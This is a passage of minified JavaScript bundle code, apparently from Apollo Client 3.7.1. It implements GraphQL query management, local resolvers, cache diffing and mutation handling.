this.cache.diff({query:(0,v.aL)(e),variables:t,returnPartialData:!0,optimistic:!1}).result},e.prototype.resolveDocument=function(e,t,n,i,o,a){return void 0===n&&(n={}),void 0===i&&(i={}),void 0===o&&(o=function(){return!0}),void 0===a&&(a=!1),(0,r.__awaiter)(this,void 0,void 0,(function(){var s,c,u,l,f,h,p,v,y;return(0,r.__generator)(this,(function(m){return s=(0,d.p$)(e),c=(0,d.kU)(e),u=(0,R.F)(c),l=s.operation,f=l?l.charAt(0).toUpperCase()+l.slice(1):"Query",p=(h=this).cache,v=h.client,y={fragmentMap:u,context:(0,r.__assign)((0,r.__assign)({},n),{cache:p,client:v}),variables:i,fragmentMatcher:o,defaultOperationType:f,exportedVariables:{},onlyRunForcedResolvers:a},[2,this.resolveSelectionSet(s.selectionSet,t,y).then((function(e){return{result:e,exportedVariables:y.exportedVariables}}))]}))}))},e.prototype.resolveSelectionSet=function(e,t,n){return(0,r.__awaiter)(this,void 0,void 0,(function(){var o,a,s,c,u,l=this;return(0,r.__generator)(this,(function(f){return o=n.fragmentMap,a=n.context,s=n.variables,c=[t],u=function(e){return(0,r.__awaiter)(l,void 0,void 0,(function(){var u,l;return(0,r.__generator)(this,(function(r){return(0,y.LZ)(e,s)?(0,m.My)(e)?[2,this.resolveField(e,t,n).then((function(t){var n;void 0!==t&&c.push(((n={})[(0,m.u2)(e)]=t,n))}))]:((0,m.Ao)(e)?u=e:(u=o[e.name.value],__DEV__?(0,i.kG)(u,"No fragment named ".concat(e.name.value)):(0,i.kG)(u,11)),u&&u.typeCondition&&(l=u.typeCondition.name.value,n.fragmentMatcher(t,l,a))?[2,this.resolveSelectionSet(u.selectionSet,t,n).then((function(e){c.push(e)}))]:[2]):[2]}))}))},[2,Promise.all(e.selections.map(u)).then((function(){return(0,N.bw)(c)}))]}))}))},e.prototype.resolveField=function(e,t,n){return(0,r.__awaiter)(this,void 0,void 0,(function(){var i,o,a,s,c,u,l,f,h,p=this;return(0,r.__generator)(this,(function(r){return i=n.variables,o=e.name.value,a=(0,m.u2)(e),s=o!==a,c=t[a]||t[o],u=Promise.resolve(c),n.onlyRunForcedResolvers&&!this.shouldForceResolvers(e)||(l=t.__typename||n.defaultOperationType,(f=this.resolvers&&this.resolvers[l])&&(h=f[s?o:a])&&(u=Promise.resolve(F.ab.withValue(this.cache,h,[t,(0,m.NC)(e,i),n.context,{field:e,fragmentMap:n.fragmentMap}])))),[2,u.then((function(t){return void 0===t&&(t=c),e.directives&&e.directives.forEach((function(e){"export"===e.name.value&&e.arguments&&e.arguments.forEach((function(e){"as"===e.name.value&&"StringValue"===e.value.kind&&(n.exportedVariables[e.value.value]=t)}))})),e.selectionSet?null==t?t:Array.isArray(t)?p.resolveSubSelectedArray(e,t,n):e.selectionSet?p.resolveSelectionSet(e.selectionSet,t,n):void 0:t}))]}))}))},e.prototype.resolveSubSelectedArray=function(e,t,n){var r=this;return Promise.all(t.map((function(t){return null===t?null:Array.isArray(t)?r.resolveSubSelectedArray(e,t,n):e.selectionSet?r.resolveSelectionSet(e.selectionSet,t,n):void 0})))},e}(),C=new(l.mr?WeakMap:Map);function P(e,t){var n=e[t];"function"==typeof n&&(e[t]=function(){return C.set(e,(C.get(e)+1)%1e15),n.apply(this,arguments)})}function j(e){e.notifyTimeout&&(clearTimeout(e.notifyTimeout),e.notifyTimeout=void 0)}var L=function(){function e(e,t){void 0===t&&(t=e.generateQueryId()),this.queryId=t,this.listeners=new Set,this.document=null,this.lastRequestId=1,this.subscriptions=new Set,this.stopped=!1,this.dirty=!1,this.observableQuery=null;var n=this.cache=e.cache;C.has(n)||(C.set(n,0),P(n,"evict"),P(n,"modify"),P(n,"reset"))}return e.prototype.init=function(e){var t=e.networkStatus||x.I.loading;return this.variables&&this.networkStatus!==x.I.loading&&!(0,c.D)(this.variables,e.variables)&&(t=x.I.setVariables),(0,c.D)(e.variables,this.variables)||(this.lastDiff=void 0),Object.assign(this,{document:e.document,variables:e.variables,networkError:null,graphQLErrors:this.graphQLErrors||[],networkStatus:t}),e.observableQuery&&this.setObservableQuery(e.observableQuery),e.lastRequestId&&(this.lastRequestId=e.lastRequestId),this},e.prototype.reset=function(){j(this),this.dirty=!1},e.prototype.getDiff=function(e){void 0===e&&(e=this.variables);var t=this.getDiffOptions(e);if(this.lastDiff&&(0,c.D)(t,this.lastDiff.options))return this.lastDiff.diff;this.updateWatch(this.variables=e);var n=this.observableQuery;if(n&&"no-cache"===n.options.fetchPolicy)return{complete:!1};var r=this.cache.diff(t);return this.updateLastDiff(r,t),r},e.prototype.updateLastDiff=function(e,t){this.lastDiff=e?{diff:e,options:t||this.getDiffOptions()}:void 0},e.prototype.getDiffOptions=function(e){var t;return void 0===e&&(e=this.variables),{query:this.document,variables:e,returnPartialData:!0,optimistic:!0,canonizeResults:null===(t=this.observableQuery)||void 0===t?void 0:t.options.canonizeResults}},e.prototype.setDiff=function(e){var t=this,n=this.lastDiff&&this.lastDiff.diff;this.updateLastDiff(e),this.dirty||(0,c.D)(n&&n.result,e&&e.result)||(this.dirty=!0,this.notifyTimeout||(this.notifyTimeout=setTimeout((function(){return t.notify()}),0)))},e.prototype.setObservableQuery=function(e){var t=this;e!==this.observableQuery&&(this.oqListener&&this.listeners.delete(this.oqListener),this.observableQuery=e,e?(e.queryInfo=this,this.listeners.add(this.oqListener=function(){t.getDiff().fromOptimisticTransaction?e.observe():(0,D.vj)(e)})):delete this.oqListener)},e.prototype.notify=function(){var e=this;j(this),this.shouldNotify()&&this.listeners.forEach((function(t){return t(e)})),this.dirty=!1},e.prototype.shouldNotify=function(){if(!this.dirty||!this.listeners.size)return!1;if((0,x.O)(this.networkStatus)&&this.observableQuery){var e=this.observableQuery.options.fetchPolicy;if("cache-only"!==e&&"cache-and-network"!==e)return!1}return!0},e.prototype.stop=function(){if(!this.stopped){this.stopped=!0,this.reset(),this.cancel(),this.cancel=e.prototype.cancel,this.subscriptions.forEach((function(e){return e.unsubscribe()}));var t=this.observableQuery;t&&t.stopPolling()}},e.prototype.cancel=function(){},e.prototype.updateWatch=function(e){var t=this;void 0===e&&(e=this.variables);var n=this.observableQuery;if(!n||"no-cache"!==n.options.fetchPolicy){var i=(0,r.__assign)((0,r.__assign)({},this.getDiffOptions(e)),{watcher:this,callback:function(e){return t.setDiff(e)}});this.lastWatch&&(0,c.D)(i,this.lastWatch)||(this.cancel(),this.cancel=this.cache.watch(this.lastWatch=i))}},e.prototype.resetLastWrite=function(){this.lastWrite=void 0},e.prototype.shouldWrite=function(e,t){var n=this.lastWrite;return!(n&&n.dmCount===C.get(this.cache)&&(0,c.D)(t,n.variables)&&(0,c.D)(e.data,n.result.data))},e.prototype.markResult=function(e,t,n,r){var i=this,o=(0,S.O)(e.errors)?e.errors.slice(0):[];if(this.reset(),"incremental"in e&&(0,S.O)(e.incremental)){var a=this.getDiff().result,s=new N.w0;e.incremental.forEach((function(e){for(var t=e.data,n=e.path,r=e.errors,i=n.length-1;i>=0;--i){var c=n[i],u=!isNaN(+c)?[]:{};u[c]=t,t=u}r&&o.push.apply(o,r),a=s.merge(a,t)})),e.data=a}this.graphQLErrors=o,"no-cache"===n.fetchPolicy?this.updateLastDiff({result:e.data,complete:!0},this.getDiffOptions(n.variables)):0!==r&&(M(e,n.errorPolicy)?this.cache.performTransaction((function(o){if(i.shouldWrite(e,n.variables))o.writeQuery({query:t,data:e.data,variables:n.variables,overwrite:1===r}),i.lastWrite={result:e,variables:n.variables,dmCount:C.get(i.cache)};else if(i.lastDiff&&i.lastDiff.diff.complete)return void(e.data=i.lastDiff.diff.result);var a=i.getDiffOptions(n.variables),s=o.diff(a);i.stopped||i.updateWatch(n.variables),i.updateLastDiff(s,a),s.complete&&(e.data=s.result)})):this.lastWrite=void 0)},e.prototype.markReady=function(){return this.networkError=null,this.networkStatus=x.I.ready},e.prototype.markError=function(e){return this.networkStatus=x.I.error,this.lastWrite=void 0,this.reset(),e.graphQLErrors&&(this.graphQLErrors=e.graphQLErrors),e.networkError&&(this.networkError=e.networkError),e},e}();function M(e,t){void 0===t&&(t="none");var n="ignore"===t||"all"===t,r=!p(e);return!r&&n&&e.data&&(r=!0),r}var q=Object.prototype.hasOwnProperty,V=function(){function e(e){var t=e.cache,n=e.link,r=e.defaultOptions,i=e.queryDeduplication,o=void 0!==i&&i,a=e.onBroadcast,s=e.ssrMode,c=void 0!==s&&s,u=e.clientAwareness,f=void 0===u?{}:u,h=e.localState,p=e.assumeImmutableResults;this.clientAwareness={},this.queries=new Map,this.fetchCancelFns=new Map,this.transformCache=new(l.mr?WeakMap:Map),this.queryIdCounter=1,this.requestIdCounter=1,this.mutationIdCounter=1,this.inFlightLinkObservables=new Map,this.cache=t,this.link=n,this.defaultOptions=r||Object.create(null),this.queryDeduplication=o,this.clientAwareness=f,this.localState=h||new A({cache:t}),this.ssrMode=c,this.assumeImmutableResults=!!p,(this.onBroadcast=a)&&(this.mutationStore=Object.create(null))}return e.prototype.stop=function(){var e=this;this.queries.forEach((function(t,n){e.stopQueryNoBroadcast(n)})),this.cancelPendingFetches(__DEV__?new i.ej("QueryManager stopped while query was in flight"):new i.ej(13))},e.prototype.cancelPendingFetches=function(e){this.fetchCancelFns.forEach((function(t){return t(e)})),this.fetchCancelFns.clear()},e.prototype.mutate=function(e){var t,n,o=e.mutation,a=e.variables,s=e.optimisticResponse,c=e.updateQueries,u=e.refetchQueries,l=void 0===u?[]:u,f=e.awaitRefetchQueries,d=void 0!==f&&f,v=e.update,y=e.onQueryUpdated,m=e.fetchPolicy,g=void 0===m?(null===(t=this.defaultOptions.mutate)||void 0===t?void 0:t.fetchPolicy)||"network-only":m,b=e.errorPolicy,_=void 0===b?(null===(n=this.defaultOptions.mutate)||void 0===n?void 0:n.errorPolicy)||"none":b,E=e.keepRootFields,k=e.context;return(0,r.__awaiter)(this,void 0,void 0,(function(){var e,t,n,u,f,m;return(0,r.__generator)(this,(function(b){switch(b.label){case 0:return __DEV__?(0,i.kG)(o,"mutation option is required. You must specify your GraphQL document in the mutation option."):(0,i.kG)(o,14),__DEV__?(0,i.kG)("network-only"===g||"no-cache"===g,"Mutations support only 'network-only' or 'no-cache' fetchPolicy strings. The default `network-only` behavior automatically writes mutation results to the cache. Passing `no-cache` skips the cache write."):(0,i.kG)("network-only"===g||"no-cache"===g,15),e=this.generateMutationId(),t=this.transform(o),n=t.document,u=t.hasClientExports,o=this.cache.transformForLink(n),a=this.getVariables(o,a),u?[4,this.localState.addExportedVariables(o,a,k)]:[3,2];case 1:a=b.sent(),b.label=2;case 2:return f=this.mutationStore&&(this.mutationStore[e]={mutation:o,variables:a,loading:!0,error:null}),s&&this.markMutationOptimistic(s,{mutationId:e,document:o,variables:a,fetchPolicy:g,errorPolicy:_,context:k,updateQueries:c,update:v,keepRootFields:E}),this.broadcastQueries(),m=this,[2,new Promise((function(t,n){return h(m.getObservableFromLink(o,(0,r.__assign)((0,r.__assign)({},k),{optimisticResponse:s}),a,!1),(function(t){if(p(t)&&"none"===_)throw new T.c({graphQLErrors:t.errors});f&&(f.loading=!1,f.error=null);var n=(0,r.__assign)({},t);return"function"==typeof l&&(l=l(n)),"ignore"===_&&p(n)&&delete n.errors,m.markMutationResult({mutationId:e,result:n,document:o,variables:a,fetchPolicy:g,errorPolicy:_,context:k,update:v,updateQueries:c,awaitRefetchQueries:d,refetchQueries:l,removeOptimistic:s?e:void 0,onQueryUpdated:y,keepRootFields:E})})).subscribe({next:function(e){m.broadcastQueries(),t(e)},error:function(t){f&&(f.loading=!1,f.error=t),s&&m.cache.removeOptimistic(e),m.broadcastQueries(),n(t instanceof T.c?t:new T.c({networkError:t}))}})}))]}}))}))},e.prototype.markMutationResult=function(e,t){var n=this;void 0===t&&(t=this.cache);var i=e.result,o=[],a="no-cache"===e.fetchPolicy;if(!a&&M(i,e.errorPolicy)){o.push({result:i.data,dataId:"ROOT_MUTATION",query:e.document,variables:e.variables});var s=e.updateQueries;s&&this.queries.forEach((function(e,r){var a=e.observableQuery,c=a&&a.queryName;if(c&&q.call(s,c)){var u=s[c],l=n.queries.get(r),f=l.document,h=l.variables,p=t.diff({query:f,variables:h,returnPartialData:!0,optimistic:!1}),v=p.result;if(p.complete&&v){var y=u(v,{mutationResult:i,queryName:f&&(0,d.rY)(f)||void 0,queryVariables:h});y&&o.push({result:y,dataId:"ROOT_QUERY",query:f,variables:h})}}}))}if(o.length>0||e.refetchQueries||e.update||e.onQueryUpdated||e.removeOptimistic){var c=[];if(this.refetchQueries({updateCache:function(t){a||o.forEach((function(e){return t.write(e)}));var s=e.update;if(s){if(!a){var c=t.diff({id:"ROOT_MUTATION",query:n.transform(e.document).asQuery,variables:e.variables,optimistic:!1,returnPartialData:!0});c.complete&&!i.incremental&&(i=(0,r.__assign)((0,r.__assign)({},i),{data:c.result}))}s(t,i,{context:e.context,variables:e.variables})}a||e.keepRootFields||t.modify({id:"ROOT_MUTATION",fields:function(e,t){var n=t.fieldName,r=t.DELETE;return"__typename"===n?e:r}})},include:e.refetchQueries,optimistic:!1,removeOptimistic:e.removeOptimistic,onQueryUpdated:e.onQueryUpdated||null}).forEach((function(e){return c.push(e)})),e.awaitRefetchQueries||e.onQueryUpdated)return Promise.all(c).then((function(){return i}))}return Promise.resolve(i)},e.prototype.markMutationOptimistic=function(e,t){var n=this,o="function"==typeof e?e(t.variables):e;return this.cache.recordOptimisticTransaction((function(e){try{n.markMutationResult((0,r.__assign)((0,r.__assign)({},t),{result:{data:o}}),e)}catch(a){__DEV__&&i.kG.error(a)}}),t.mutationId)},e.prototype.fetchQuery=function(e,t,n){return this.fetchQueryObservable(e,t,n).promise},e.prototype.getQueryStore=function(){var e=Object.create(null);return this.queries.forEach((function(t,n){e[n]={variables:t.variables,networkStatus:t.networkStatus,networkError:t.networkError,graphQLErrors:t.graphQLErrors}})),e},e.prototype.resetErrors=function(e){var t=this.queries.get(e);t&&(t.networkError=void 0,t.graphQLErrors=[])},e.prototype.transform=function(e){var t=this.transformCache;if(!t.has(e)){var n=this.cache.transformDocument(e),i=(0,v.Fo)(n),o=this.localState.clientQuery(n),a=i&&this.localState.serverQuery(i),s={document:n,hasClientExports:(0,y.mj)(n),hasForcedResolvers:this.localState.shouldForceResolvers(n),clientQuery:o,serverQuery:a,defaultVars:(0,d.O4)((0,d.$H)(n)),asQuery:(0,r.__assign)((0,r.__assign)({},n),{definitions:n.definitions.map((function(e){return"OperationDefinition"===e.kind&&"query"!==e.operation?(0,r.__assign)((0,r.__assign)({},e),{operation:"query"}):e}))})},c=function(e){e&&!t.has(e)&&t.set(e,s)};c(e),c(n),c(o),c(a)}return t.get(e)},e.prototype.getVariables=function(e,t){return(0,r.__assign)((0,r.__assign)({},this.transform(e).defaultVars),t)},e.prototype.watchQuery=function(e){void 0===(e=(0,r.__assign)((0,r.__assign)({},e),{variables:this.getVariables(e.query,e.variables)})).notifyOnNetworkStatusChange&&(e.notifyOnNetworkStatusChange=!1);var t=new L(this),n=new D.ue({queryManager:this,queryInfo:t,options:e});return this.queries.set(n.queryId,t),t.init({document:n.query,observableQuery:n,variables:n.variables}),n},e.prototype.query=function(e,t){var n=this;return void 0===t&&(t=this.generateQueryId()),__DEV__?(0,i.kG)(e.query,"query option is required. You must specify your GraphQL document in the query option."):(0,i.kG)(e.query,16),__DEV__?(0,i.kG)("Document"===e.query.kind,'You must wrap the query string in a "gql" tag.'):(0,i.kG)("Document"===e.query.kind,17),__DEV__?(0,i.kG)(!e.returnPartialData,"returnPartialData option only supported on watchQuery."):(0,i.kG)(!e.returnPartialData,18),__DEV__?(0,i.kG)(!e.pollInterval,"pollInterval option only supported on watchQuery."):(0,i.kG)(!e.pollInterval,19),this.fetchQuery(t,e).finally((function(){return n.stopQuery(t)}))},e.prototype.generateQueryId=function(){return String(this.queryIdCounter++)},e.prototype.generateRequestId=function(){return this.requestIdCounter++},e.prototype.generateMutationId=function(){return String(this.mutationIdCounter++)},e.prototype.stopQueryInStore=function(e){this.stopQueryInStoreNoBroadcast(e),this.broadcastQueries()},e.prototype.stopQueryInStoreNoBroadcast=function(e){var t=this.queries.get(e);t&&t.stop()},e.prototype.clearStore=function(e){return void 0===e&&(e={discardWatches:!0}),this.cancelPendingFetches(__DEV__?new i.ej("Store reset while query was in flight (not completed in link chain)"):new i.ej(20)),this.queries.forEach((function(e){e.observableQuery?e.networkStatus=x.I.loading:e.stop()})),this.mutationStore&&(this.mutationStore=Object.create(null)),this.cache.reset(e)},e.prototype.getObservableQueries=function(e){var t=this;void 0===e&&(e="active");var n=new Map,o=new Map,a=new Set;return Array.isArray(e)&&e.forEach((function(e){"string"==typeof e?o.set(e,!1):(0,m.JW)(e)?o.set(t.transform(e).document,!1):(0,g.s)(e)&&e.query&&a.add(e)})),this.queries.forEach((function(t,r){var i=t.observableQuery,a=t.document;if(i){if("all"===e)return void n.set(r,i);var s=i.queryName;if("standby"===i.options.fetchPolicy||"active"===e&&!i.hasObservers())return;("active"===e||s&&o.has(s)||a&&o.has(a))&&(n.set(r,i),s&&o.set(s,!0),a&&o.set(a,!0))}})),a.size&&a.forEach((function(e){var o=(0,b.X)("legacyOneTimeQuery"),a=t.getQuery(o).init({document:e.query,variables:e.variables}),s=new D.ue({queryManager:t,queryInfo:a,options:(0,r.__assign)((0,r.__assign)({},e),{fetchPolicy:"network-only"})});(0,i.kG)(s.queryId===o),a.setObservableQuery(s),n.set(o,s)})),__DEV__&&o.size&&o.forEach((function(e,t){e||__DEV__&&i.kG.warn("Unknown query ".concat("string"==typeof t?"named ":"").concat(JSON.stringify(t,null,2)," requested in refetchQueries options.include array"))})),n},e.prototype.reFetchObservableQueries=function(e){var t=this;void 0===e&&(e=!1);var n=[];return this.getObservableQueries(e?"all":"active").forEach((function(r,i){var o=r.options.fetchPolicy;r.resetLastResults(),(e||"standby"!==o&&"cache-only"!==o)&&n.push(r.refetch()),t.getQuery(i).setDiff(null)})),this.broadcastQueries(),Promise.all(n)},e.prototype.setObservableQuery=function(e){this.getQuery(e.queryId).setObservableQuery(e)},e.prototype.startGraphQLSubscription=function(e){var t=this,n=e.query,r=e.fetchPolicy,i=e.errorPolicy,o=e.variables,a=e.context,s=void 0===a?{}:a;n=this.transform(n).document,o=this.getVariables(n,o);var c=function(e){return t.getObservableFromLink(n,s,e).map((function(o){if("no-cache"!==r&&(M(o,i)&&t.cache.write({query:n,result:o.data,dataId:"ROOT_SUBSCRIPTION",variables:e}),t.broadcastQueries()),p(o))throw new T.c({graphQLErrors:o.errors});return o}))};if(this.transform(n).hasClientExports){var u=this.localState.addExportedVariables(n,o,s).then(c);return new f.y((function(e){var t=null;return u.then((function(n){return t=n.subscribe(e)}),e.error),function(){return t&&t.unsubscribe()}}))}return c(o)},e.prototype.stopQuery=function(e){this.stopQueryNoBroadcast(e),this.broadcastQueries()},e.prototype.stopQueryNoBroadcast=function(e){this.stopQueryInStoreNoBroadcast(e),this.removeQuery(e)},e.prototype.removeQuery=function(e){this.fetchCancelFns.delete(e),this.queries.has(e)&&(this.getQuery(e).stop(),this.queries.delete(e))},e.prototype.broadcastQueries=function(){this.onBroadcast&&this.onBroadcast(),this.queries.forEach((function(e){return e.notify()}))},e.prototype.getLocalState=function(){return this.localState},e.prototype.getObservableFromLink=function(e,t,n,i){var o,s,c=this;void 0===i&&(i=null!==(o=null==t?void 0:t.queryDeduplication)&&void 0!==o?o:this.queryDeduplication);var l=this.transform(e).serverQuery;if(l){var p=this.inFlightLinkObservables,v=this.link,y={query:l,variables:n,operationName:(0,d.rY)(l)||void 0,context:this.prepareContext((0,r.__assign)((0,r.__assign)({},t),{forceFetch:!i}))};if(t=y.context,i){var m=p.get(l)||new Map;p.set(l,m);var g=(0,u.B)(n);if(!(s=m.get(g))){var b=new O([(0,a.h)(v,y)]);m.set(g,s=b),b.beforeNext((function(){m.delete(g)&&m.size<1&&p.delete(l)}))}}else s=new O([(0,a.h)(v,y)])}else s=new O([f.y.of({data:{}})]),t=this.prepareContext(t);var _=this.transform(e).clientQuery;return _&&(s=h(s,(function(e){return c.localState.runResolvers({document:_,remoteResult:e,context:t,variables:n})}))),s},e.prototype.getResultsFromLink=function(e,t,n){var r=e.lastRequestId=this.generateRequestId();n=(0,w.X)(n);var i=this.cache.transformForLink(this.transform(e.document).document);return h(this.getObservableFromLink(i,n.context,n.variables),(function(o){var a=(0,S.O)(o.errors)?o.errors.slice(0):[];"incremental"in o&&(0,S.O)(o.incremental)&&o.incremental.forEach((function(e){e.errors&&a.push.apply(a,e.errors)}));var s=(0,S.O)(a);if(r>=e.lastRequestId){if(s&&"none"===n.errorPolicy)throw e.markError(new T.c({graphQLErrors:a}));e.markResult(o,i,n,t),e.markReady()}var c={data:o.data,loading:!1,networkStatus:x.I.ready};return s&&"ignore"!==n.errorPolicy&&(c.errors=a,c.networkStatus=x.I.error),c}),(function(t){var n=(0,T.M)(t)?t:new T.c({networkError:t});throw r>=e.lastRequestId&&e.markError(n),n}))},e.prototype.fetchQueryObservable=function(e,t,n){var r=this;void 0===n&&(n=x.I.loading);var i=this.transform(t.query).document,o=this.getVariables(i,t.variables),a=this.getQuery(e),s=this.defaultOptions.watchQuery,c=t.fetchPolicy,u=void 0===c?s&&s.fetchPolicy||"cache-first":c,l=t.errorPolicy,f=void 0===l?s&&s.errorPolicy||"none":l,h=t.returnPartialData,p=void 0!==h&&h,d=t.notifyOnNetworkStatusChange,v=void 0!==d&&d,y=t.context,m=void 0===y?{}:y,g=Object.assign({},t,{query:i,variables:o,fetchPolicy:u,errorPolicy:f,returnPartialData:p,notifyOnNetworkStatusChange:v,context:m}),b=function(e){g.variables=e;var i=r.fetchQueryByPolicy(a,g,n);return"standby"!==g.fetchPolicy&&i.length>0&&a.observableQuery&&a.observableQuery.applyNextFetchPolicy("after-fetch",t),i},_=function(){return r.fetchCancelFns.delete(e)};this.fetchCancelFns.set(e,(function(e){_(),setTimeout((function(){return E.cancel(e)}))}));var E=new O(this.transform(g.query).hasClientExports?this.localState.addExportedVariables(g.query,g.variables,g.context).then(b):b(g.variables));return E.promise.then(_,_),E},e.prototype.refetchQueries=function(e){var t=this,n=e.updateCache,r=e.include,i=e.optimistic,o=void 0!==i&&i,a=e.removeOptimistic,s=void 0===a?o?(0,b.X)("refetchQueries"):void 0:a,c=e.onQueryUpdated,u=new Map;r&&this.getObservableQueries(r).forEach((function(e,n){u.set(n,{oq:e,lastDiff:t.getQuery(n).getDiff()})}));var l=new Map;return n&&this.cache.batch({update:n,optimistic:o&&s||!1,removeOptimistic:s,onWatchUpdated:function(e,t,n){var r=e.watcher instanceof L&&e.watcher.observableQuery;if(r){if(c){u.delete(r.queryId);var i=c(r,t,n);return!0===i&&(i=r.refetch()),!1!==i&&l.set(r,i),i}null!==c&&u.set(r.queryId,{oq:r,lastDiff:n,diff:t})}}}),u.size&&u.forEach((function(e,n){var r,i=e.oq,o=e.lastDiff,a=e.diff;if(c){if(!a){var s=i.queryInfo;s.reset(),a=s.getDiff()}r=c(i,a,o)}c&&!0!==r||(r=i.refetch()),!1!==r&&l.set(i,r),n.indexOf("legacyOneTimeQuery")>=0&&t.stopQueryNoBroadcast(n)})),s&&this.cache.removeOptimistic(s),l},e.prototype.fetchQueryByPolicy=function(e,t,n){var i=this,o=t.query,a=t.variables,s=t.fetchPolicy,u=t.refetchWritePolicy,l=t.errorPolicy,h=t.returnPartialData,p=t.context,d=t.notifyOnNetworkStatusChange,v=e.networkStatus;e.init({document:this.transform(o).document,variables:a,networkStatus:n});var y=function(){return e.getDiff(a)},m=function(t,n){void 0===n&&(n=e.networkStatus||x.I.loading);var s=t.result;!__DEV__||h||(0,c.D)(s,{})||(0,D.DC)(t.missing);var u=function(e){return f.y.of((0,r.__assign)({data:e,loading:(0,x.O)(n),networkStatus:n},t.complete?null:{partial:!0}))};return s&&i.transform(o).hasForcedResolvers?i.localState.runResolvers({document:o,remoteResult:{data:s},context:p,variables:a,onlyRunForcedResolvers:!0}).then((function(e){return u(e.data||void 0)})):u(s)},g="no-cache"===s?0:n===x.I.refetch&&"merge"!==u?1:2,b=function(){return i.getResultsFromLink(e,g,{variables:a,context:p,fetchPolicy:s,errorPolicy:l})},_=d&&"number"==typeof v&&v!==n&&(0,x.O)(n);switch(s){default:case"cache-first":return(E=y()).complete?[m(E,e.markReady())]:h||_?[m(E),b()]:[b()];case"cache-and-network":var E;return(E=y()).complete||h||_?[m(E),b()]:[b()];case"cache-only":return[m(y(),e.markReady())];case"network-only":return _?[m(y()),b()]:[b()];case"no-cache":return _?[m(e.getDiff()),b()]:[b()];case"standby":return[]}},e.prototype.getQuery=function(e){return e&&!this.queries.has(e)&&this.queries.set(e,new L(this,e)),this.queries.get(e)},e.prototype.prepareContext=function(e){void 0===e&&(e={});var t=this.localState.prepareContext(e);return(0,r.__assign)((0,r.__assign)({},t),{clientAwareness:this.clientAwareness})},e}(),Q=n(14012),B=!1,U=function(){function e(e){var t=this;this.resetStoreCallbacks=[],this.clearStoreCallbacks=[];var n=e.uri,r=e.credentials,a=e.headers,c=e.cache,u=e.ssrMode,l=void 0!==u&&u,f=e.ssrForceFetchDelay,h=void 0===f?0:f,p=e.connectToDevTools,d=void 0===p?!window.__APOLLO_CLIENT__&&__DEV__:p,v=e.queryDeduplication,y=void 0===v||v,m=e.defaultOptions,g=e.assumeImmutableResults,b=void 0!==g&&g,_=e.resolvers,E=e.typeDefs,k=e.fragmentMatcher,O=e.name,w=e.version,S=e.link;if(S||(S=n?new s.u({uri:n,credentials:r,headers:a}):o.i.empty()),!c)throw __DEV__?new i.ej("To initialize Apollo Client, you must specify a 'cache' property in the options object. \nFor more information, please visit: https://go.apollo.dev/c/docs"):new i.ej(9);if(this.link=S,this.cache=c,this.disableNetworkFetches=l||h>0,this.queryDeduplication=y,this.defaultOptions=m||Object.create(null),this.typeDefs=E,h&&setTimeout((function(){return t.disableNetworkFetches=!1}),h),this.watchQuery=this.watchQuery.bind(this),this.query=this.query.bind(this),this.mutate=this.mutate.bind(this),this.resetStore=this.resetStore.bind(this),this.reFetchObservableQueries=this.reFetchObservableQueries.bind(this),d&&(window.__APOLLO_CLIENT__=this),!B&&__DEV__&&(B=!0,window.document&&window.top===window.self&&!window.__APOLLO_DEVTOOLS_GLOBAL_HOOK__)){var T=window.navigator,D=T&&T.userAgent,x=void 0;"string"==typeof D&&(D.indexOf("Chrome/")>-1?x="https://chrome.google.com/webstore/detail/apollo-client-developer-t/jdkknkkbebbapilgoeccciglkfbmbnfm":D.indexOf("Firefox/")>-1&&(x="https://addons.mozilla.org/en-US/firefox/addon/apollo-developer-tools/")),x&&__DEV__&&i.kG.log("Download the Apollo DevTools for a better development experience: "+x)}this.version="3.7.1",this.localState=new A({cache:c,client:this,resolvers:_,fragmentMatcher:k}),this.queryManager=new V({cache:this.cache,link:this.link,defaultOptions:this.defaultOptions,queryDeduplication:y,ssrMode:l,clientAwareness:{name:O,version:w},localState:this.localState,assumeImmutableResults:b,onBroadcast:d?function(){t.devToolsHookCb&&t.devToolsHookCb({action:{},state:{queries:t.queryManager.getQueryStore(),mutations:t.queryManager.mutationStore||{}},dataWithOptimisticResults:t.cache.extract(!0)})}:void 0})}return e.prototype.stop=function(){this.queryManager.stop()},e.prototype.watchQuery=function(e){return this.defaultOptions.watchQuery&&(e=(0,Q.J)(this.defaultOptions.watchQuery,e)),!this.disableNetworkFetches||"network-only"!==e.fetchPolicy&&"cache-and-network"!==e.fetchPolicy||(e=(0,r.__assign)((0,r.__assign)({},e),{fetchPolicy:"cache-first"})),this.queryManager.watchQuery(e)},e.prototype.query=function(e){return this.defaultOptions.query&&(e=(0,Q.J)(this.defaultOptions.query,e)),__DEV__?(0,i.kG)("cache-and-network"!==e.fetchPolicy,"The cache-and-network fetchPolicy does not work with client.query, because client.query can only return a single result. Please use client.watchQuery to receive multiple results from the cache and the network, or consider using a different fetchPolicy, such as cache-first or network-only."):(0,i.kG)("cache-and-network"!==e.fetchPolicy,10),this.disableNetworkFetches&&"network-only"===e.fetchPolicy&&(e=(0,r.__assign)((0,r.__assign)({},e),{fetchPolicy:"cache-first"})),this.queryManager.query(e)},e.prototype.mutate=function(e){return this.defaultOptions.mutate&&(e=(0,Q.J)(this.defaultOptions.mutate,e)),this.queryManager.mutate(e)},e.prototype.subscribe=function(e){return this.queryManager.startGraphQLSubscription(e)},e.prototype.readQuery=function(e,t){return void 0===t&&(t=!1),this.cache.readQuery(e,t)},e.prototype.readFragment=function(e,t){return void 0===t&&(t=!1),this.cache.readFragment(e,t)},e.prototype.writeQuery=function(e){this.cache.writeQuery(e),this.queryManager.broadcastQueries()},e.prototype.writeFragment=function(e){this.cache.writeFragment(e),this.queryManager.broadcastQueries()},e.prototype.__actionHookForDevTools=function(e){this.devToolsHookCb=e},e.prototype.__requestRaw=function(e){return(0,a.h)(this.link,e)},e.prototype.resetStore=function(){var e=this;return Promise.resolve().then((function(){return e.queryManager.clearStore({discardWatches:!1})})).then((function(){return Promise.all(e.resetStoreCallbacks.map((function(e){return e()})))})).then((function(){return e.reFetchObservableQueries()}))},e.prototype.clearStore=function(){var e=this;return Promise.resolve().then((function(){return e.queryManager.clearStore({discardWatches:!0})})).then((function(){return Promise.all(e.clearStoreCallbacks.map((function(e){return e()})))}))},e.prototype.onResetStore=function(e){var t=this;return this.resetStoreCallbacks.push(e),function(){t.resetStoreCallbacks=t.resetStoreCallbacks.filter((function(t){return t!==e}))}},e.prototype.onClearStore=function(e){var t=this;return this.clearStoreCallbacks.push(e),function(){t.clearStoreCallbacks=t.clearStoreCallbacks.filter((function(t){return t!==e}))}},e.prototype.reFetchObservableQueries=function(e){return this.queryManager.reFetchObservableQueries(e)},e.prototype.refetchQueries=function(e){var 